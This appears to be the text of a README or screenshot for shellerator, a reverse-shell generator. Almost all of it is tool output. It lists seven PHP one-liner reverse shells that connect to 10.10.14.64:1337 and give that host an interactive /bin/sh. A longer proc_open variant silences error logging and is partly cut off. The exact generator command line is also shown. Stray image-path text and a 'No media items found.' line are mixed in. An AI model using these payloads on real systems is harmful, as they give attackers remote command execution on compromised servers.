 └─$ ./shellerator/shellerator.py
[1] php -r '$sock=fsockopen("10.10.14.64",1337);exec("/bin/sh -i <&3 >&3 2>&3");'
[2] php -r '$s=fsockopen("10.10.14.64",1337);$proc=proc_open("/bin/sh -i", array(0=>$s, 1=>$s, 2=>$s),$pipes);'
[3] php -r '$s=fsockopen("10.10.14.64",1337);shell_exec("/bin/sh -i <&3 >&3 2>&3");'
No media items found.
[4] php -r '$s=fsockopen("10.10.14.64",1337);`/bin/sh -i <&3 >&3 2>&3`;'
[5] php -r '$s=fsockopen("10.10.14.64",1337);system("/bin/sh -i <&3 >&3 2>&3");'
[6] php -r '$s=fsockopen("10.10.14.64",1337);popen("/bin/sh -i <&3 >&3 2>&3", "r");'
[7] php -r '$s='127.0.0.1';$p=443;@error_reporting(0);@ini_set("error_log",NULL);@ini_set("log_errors",0);@set_time_limit(0);umask(0);if($s=fsockopen($s,$p,$n,$n)){if($x=proc_open('/bin
),array('pipe','w')),$p,getcwd())){stream_set_blocking($p[0],0);stream_set_blocking($p[1],0);stream_set_blocking($p[2],0);stream_set_blocking($s,0);while(true){if(feof($s))die('connecti
);$r=array($s,$p[1],$p[2]);stream_select($r,$n,$n,null);if(in_array($s,$r))fwrite($p[0],fread($s,1024));if(in_array($p[1],$r))fwrite($s,fread($p[1],1024));if(in_array($p[2],$r))fwrite($
close($p[2]);proc_close($x);}else{die("proc_open/disabled");}}else{die("not/connect");}'
CLI command used
./shellerator/shellerator.py --reverse-shell --type php --lhost 10.10.14.64 --lport 1337